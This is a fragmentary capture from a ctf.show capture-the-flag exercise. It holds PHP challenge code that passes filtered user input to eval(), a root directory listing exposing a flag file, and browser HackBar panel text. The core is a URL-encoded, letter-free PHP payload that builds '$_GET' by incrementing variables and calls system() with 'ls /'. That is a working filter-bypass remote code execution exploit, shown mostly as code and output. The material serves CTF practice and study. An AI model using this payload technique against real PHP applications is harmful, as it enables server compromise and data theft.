 e27cd876-9405-4ffa-a3d7-3dd8095dde86.challenge.ctf.show/?_=system&__=ls%20/
if (!preg_match("/[a-zA-Z0-9@#%^&*:{}\-<\?>\"|`~\\\\]/",$ctfshow)){
eval($ctfshow);
}else{
echo("Are you hacking me AGAIN?");
}
}else{
phpinfo();
}
}
?>
bin dev etc f1agaaa home lib media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
https://e27cd876-9405-4ffa-a3d7-3dd8095dde86.challenge.ctf.show/?_=system&__=ls /
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
ctf_show=%24___%3D((''%2F'').'')%5B''%3D%3D_%5D%3B%24____%3D((''%2F'
').'')%5B''%3D%3D''%5D%3B%2B%2B%24____%3B%2B%2B%24____%3B%2B%2B%24__
__%3B%24_____%3D%2B%2B%24____%3B%2B%2B%24____%3B%2B%2B%24____%3B%24_
_____%20%3D%20%24____%3B%2B%2B%24___%3B%2B%2B%24___%3B%2B%2B%24___%3
B%2B%2B%24___%3B%2B%2B%24___%3B%24_______%3D%2B%2B%24___%3B%24______
__%3D'_'.%24______.%24_____.%24_______%3B%24%24________%5B_%5D(%24%2
4________%5B__%5D)%3B
Name
sec-ch-ua
Name
sec-ch-ua-mobile
Name
sec-ch-ua-platfo
Name